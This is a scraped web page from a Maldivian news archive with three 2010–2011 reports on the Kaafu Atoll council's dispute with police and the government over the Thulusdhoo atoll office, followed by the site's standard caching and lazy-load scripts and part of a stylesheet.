href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a></span></footer></article><article id="post-16622" class="post-16622 post type-post status-publish format-standard hentry category-politics category-society tag-atoll-council tag-council tag-councilor tag-maldives tag-maldives-news tag-police tag-thulusdhoo"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/politics/atoll-councilors-entered-the-office-by-force-allege-police-16622" rel="bookmark">Atoll councilors entered the office by force, allege police</a></h2></header><div class="entry-content"><p>Police have accused Kaafu Atoll councilors of entering the Thulusdho island office without the permission of police, after the Thulusdho island court ordered police to hand over the keys. Police did not comply.</p><p>Police Sub-Inspector Ahmed Shiyam said that &#8221;police are still watching over the building. When the councilors entered using force, we did not try to stop them.&#8221;</p><p>Shiyam said that police have not yet given the keys to the councilors.</p><p>&#8221;I don&#8217;t think anyone gave them the key, so police are active in the area to watch over the assets and valuables inside the building,&#8221; he said.</p><p>Local media today reported this morning the police were &#8220;laying siege&#8221; to the Atoll Office in Thulusdho and blocking the entrance, but said later that the building was handed over to the atoll councilors after minor confrontations between police and citizens of Thulusdhoo.</p><p>On Saturday, in a council meeting held in the Kaafu Atoll Office in  Maafushi, the newly elected Kaafu Atoll councilors decided to move the  current Atoll office in Maafushi to its former premises based in Kaafu Atoll,  Thulusdhoo.</p><p>However, after the decision was made, police confiscated the keys of  the former Kaafu Atoll office in Thulushoo and councilors were not  allowed to enter. Councilors then requested the island court order  police to hand over the keys.</p><p>The Court yesterday ordered the police to hand over the keys to the atoll councilors, and also court ordered the police not to obstruct the work of Atoll Councilors.</p><p>In a meeting with the press today, Home Minister Hassan Afeef said that the councilors did not have the authority to decide where the council&#8217;s office should be located.</p><p>&#8221;The passed the resolution not after discussing with us,&#8221; SunFM quoted Afeef saying. &#8221;There will be no law that gives authority to the council to decide where there office will be located.&#8221;</p><p>Meanwhile the Human Rights Commission of the Maldives (HRCM) has expressed concern over the violence occurred in Thulusdhoo.</p><p>HRCM said that the commission was observing the commotion since yesterday and noted that it was &#8220;worsening day by day.&#8221;</p><p>&#8221;We call on all the concerned authorities to solve the issue by negotiating,&#8221; said the HRCM. &#8221;And we all call on everyone to keep their actions within the law.&#8221;</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'16622','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'16622','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/atoll-councilors-entered-the-office-by-force-allege-police-16622" rel="bookmark"><time class="entry-date published updated" datetime="2011-02-28T15:33:58+05:00">February 28, 2011</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/45dea290b96388e5">Ahmed Nazeer</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a>, <a href="https://minivannewsarchive.com/category/society" rel="category tag">Society &amp; Culture</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/atoll-council" rel="tag">atoll council</a>, <a href="https://minivannewsarchive.com/tag/council" rel="tag">council</a>, <a href="https://minivannewsarchive.com/tag/councilor" rel="tag">councilor</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/police" rel="tag">police</a>, <a href="https://minivannewsarchive.com/tag/thulusdhoo" rel="tag">thulusdhoo</a></span><span class="comments-link"><a href="https://minivannewsarchive.com/politics/atoll-councilors-entered-the-office-by-force-allege-police-16622#comments">10 Comments<span class="screen-reader-text"> on Atoll councilors entered the office by force, allege police</span></a></span></footer></article><article id="post-16564" class="post-16564 post type-post status-publish format-standard hentry category-politics category-society tag-atoll tag-atoll-council tag-island-council tag-kaafu-atoll tag-maldives tag-maldives-news tag-thulusdhoo"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/politics/thulusdhoo-court-orders-police-to-give-councilors-keys-to-former-atoll-office-16564" rel="bookmark">Thulusdhoo court orders police to give councilors keys to former atoll office</a></h2></header><div class="entry-content"><p>The Island Court of Thulusdhoo has ordered police to hand over the keys of the former Atoll office in Thulusdhoo to councilors immediately.</p><p>Yesterday, in a council meeting held in Kaafu Atoll Office in Maafushi, the newly elected Kaafu Atoll councilors decided to move the current Atoll office to its former premises based in Kaafu Atoll, Thulusdhoo.</p><p>However, after the decision was made, police confiscated the keys of the former Kaafu Atoll office in Thulushoo and councilors were not allowed to enter. Councilors then requested the island court order police to hand over the keys.</p><p>Police Sub-Inspector Ahmed Shiyam told Minivan News that the atoll office building in Thulusdhoo &#8220;is an asset of the government, so the councilors will have to come to a common understanding with the government if they want to enter the building.&#8221;</p><p>Shiyam said that police had taken the keys due to a conflict between the government and the newly appointed local council over officially handing over the building.</p><p>“The building in question belongs to the government, which therefore has to agree to officially hand it over to the council,” he said. “The situation requires some form of agreement between the two parties and this is what the police have tried to [negotiate].”</p><p>Shiyam said that it was waiting for the government and council representatives to come to &#8220;some sort of understanding&#8221; in order to solve the dispute.</p><p>He said he could not comment on whether the police would be obeying the island court order.</p><p>Press Secretary for the President Mohamed Zuhair said that councilors do not have the authority to decide where the atoll office would be located.</p><p>&#8221;When this government came in to administration, the atoll office of Kaafu Atoll was located in Thulushdoo, once when the Province state minister visited Thulusdhoo, islanders forced him to leave the island,&#8221; Zuhair explained.</p><p>&#8221;So by presidential decree, President Nasheed moved the atoll office to Maafushi, to locate the atoll office on an island where province state minister could visit.&#8221;</p><p>Zuhair said that the decision of the Kaafu Atoll councilors &#8220;harms the sovereignty of the state.&#8221;</p><p>&#8221;It&#8217;s not within their legal power to decide whether they will have the atoll office on an uninhabited island or inside president&#8217;s office, only the president has that authority,&#8221; he said, adding that &#8221;the atoll councilors will have to report to the atoll office wherever it is located&#8221;.</p><p>the dispute led to a confrontation between police and citizens of Thulusdhoo, according to the local media, in which both police and islanders were said to have been injured.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'16564','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'16564','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/thulusdhoo-court-orders-police-to-give-councilors-keys-to-former-atoll-office-16564" rel="bookmark"><time class="entry-date published updated" datetime="2011-02-27T15:04:02+05:00">February 27, 2011</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/45dea290b96388e5">Ahmed Nazeer</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a>, <a href="https://minivannewsarchive.com/category/society" rel="category tag">Society &amp; Culture</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/atoll" rel="tag">atoll</a>, <a href="https://minivannewsarchive.com/tag/atoll-council" rel="tag">atoll council</a>, <a href="https://minivannewsarchive.com/tag/island-council" rel="tag">island council</a>, <a href="https://minivannewsarchive.com/tag/kaafu-atoll" rel="tag">Kaafu atoll</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/thulusdhoo" rel="tag">thulusdhoo</a></span><span class="comments-link"><a href="https://minivannewsarchive.com/politics/thulusdhoo-court-orders-police-to-give-councilors-keys-to-former-atoll-office-16564#comments">3 Comments<span class="screen-reader-text"> on Thulusdhoo court orders police to give councilors keys to former atoll office</span></a></span></footer></article><article id="post-5746" class="post-5746 post type-post status-publish format-standard hentry category-politics tag-abdulla-mausoom tag-atoll-council tag-drp tag-drp-deputy-leader tag-drp-mp tag-hussein-shah tag-island-council tag-mdp tag-press-secreatry-for-the-president tag-secretary-general-mdp tag-umar-naseer"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/politics/islanders-will-regret-it-if-drp-wins-atoll-would-regret-says-mdp-5746" rel="bookmark">Islanders will &#8220;regret it&#8221; if DRP wins council elections, says MDP</a></h2></header><div class="entry-content"><p>Secretary General for the Maldivian Democratic Party(MDP) Hussein Shah said that if the Dhivehi Rayyithunge Party (DRP) wins the upcoming island and atoll council election, &#8220;islanders will regret it.&#8221;</p><p>Shah accused the DRP of not wanting to &#8220;bring powers close to the people&#8221;.</p><p>&#8221;They wish everyone to be crowded in Male,&#8221; Shah said. &#8221;Their purpose is to try and stop the government from fulfilling its pledges.&#8221;</p><p>He said the party was trying to make people understand how things would be like if DRP won the election.</p><p>&#8221;In parliamentary elections we did not win the majority,&#8221; he said. &#8221;Now people can witness the DRP MPs trying to [sabotage] the beneficial bills sent by the government.&#8221;</p><p>DRP MP Abdulla Mausoom said people had &#8220;no confidence&#8221; in the current government &#8220;as they have feel that it is a dictatorship.&#8221;</p><p>Mausoom said that people knew now that &#8220;nobody in the MDP thinks about the nation and its people.&#8221;</p><p>&#8221;In all the islands of the country we see people against MDP,&#8221; he said. &#8221;It&#8217;s up for them to make a good decision.&#8221;</p><p>Press Secretary for the President Mohamed Zuhair said that a loss to DRP in the island and atoll council election would mean the government &#8220;will not be able to do anything for the people.&#8221;</p><p>Zuhair said after the council election there will be a direct link between the government and the islanders.</p><p>&#8221;Look at the parliament now &#8211; the situation is worse there than in countries that have civil wars,&#8221; he said.</p><p>He said the supposed date to hold the elections had now passed.</p><p>DRP Deputy Leader Umar Naseer claimed that the government had proved it could not run the country.</p><p>&#8221;Eighteen months have passed and they haven&#8217;t done anything,&#8221; Umar said. &#8221;DRP would try to do everything it can to develop the islands.&#8221;</p><p>&#8221;Nothing will happen if MDP wins, &#8221; he said. &#8221;Things will be just same as they are.&#8221;</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'5746','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>2</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'5746','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>1</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/politics/islanders-will-regret-it-if-drp-wins-atoll-would-regret-says-mdp-5746" rel="bookmark"><time class="entry-date published" datetime="2010-04-12T11:15:06+05:00">April 12, 2010</time><time class="updated" datetime="2010-04-12T11:37:38+05:00">April 12, 2010</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/45dea290b96388e5">Ahmed Nazeer</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/politics" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/abdulla-mausoom" rel="tag">Abdulla Mausoom</a>, <a href="https://minivannewsarchive.com/tag/atoll-council" rel="tag">atoll council</a>, <a href="https://minivannewsarchive.com/tag/drp" rel="tag">DRP</a>, <a href="https://minivannewsarchive.com/tag/drp-deputy-leader" rel="tag">drp deputy leader</a>, <a href="https://minivannewsarchive.com/tag/drp-mp" rel="tag">DRP MP</a>, <a href="https://minivannewsarchive.com/tag/hussein-shah" rel="tag">hussein shah</a>, <a href="https://minivannewsarchive.com/tag/island-council" rel="tag">island council</a>, <a href="https://minivannewsarchive.com/tag/mdp" rel="tag">MDP</a>, <a href="https://minivannewsarchive.com/tag/press-secreatry-for-the-president" rel="tag">press secreatry for the president</a>, <a href="https://minivannewsarchive.com/tag/secretary-general-mdp" rel="tag">secretary general mdp</a>, <a href="https://minivannewsarchive.com/tag/umar-naseer" rel="tag">umar naseer</a></span><span class="comments-link"><a href="https://minivannewsarchive.com/politics/islanders-will-regret-it-if-drp-wins-atoll-would-regret-says-mdp-5746#comments">6 Comments<span class="screen-reader-text"> on Islanders will &#8220;regret it&#8221; if DRP wins council elections, says MDP</span></a></span></footer></article></main></section></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/5762ed696476c2079bebfc258679e79b.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 06:49:41 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-30 06:49:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css
request_url: https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/9b3817eeded2ca7778f2cf79a6ca151f.css?ver=1dc10
body_size: 47221
content:
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px 